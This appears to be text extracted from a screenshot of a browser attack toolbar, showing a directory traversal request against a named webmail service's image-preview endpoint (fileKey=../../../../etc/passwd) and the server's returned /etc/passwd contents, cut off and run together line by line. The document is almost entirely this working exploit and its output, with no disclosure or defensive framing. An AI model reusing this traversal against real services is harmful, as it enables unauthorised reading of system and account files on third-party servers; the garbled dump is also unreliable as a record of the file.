 http://webmail...../etc/passwd
webmail30.189.cn/w2/mail/previewImg.do?fileKey=../../../../etc/passwd
Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbi
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mai
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin db
/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nolog
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/s
daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin post
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin oprofile:x:16:16:S
OProfile:/home/oprofile:/sbin/nologin hermes:x:500:500::/opt/hermes:/bin/bash nagios:x:501:501::/home/nagios:/bin/bash